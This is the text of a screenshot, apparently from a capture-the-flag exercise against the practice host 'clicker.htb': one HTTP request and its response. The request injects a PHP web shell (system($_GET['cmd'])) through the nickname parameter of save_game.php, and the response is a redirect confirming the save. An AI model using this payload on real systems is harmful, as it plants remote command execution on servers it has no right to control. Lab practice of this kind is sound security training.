 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=1595509&level=10&nickname=
<%3fphp+system($_GET['cmd'])+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=m8sia4vv5t0r9or5aejle9p6asdf
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 05 Nov 2023 16:43:37 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12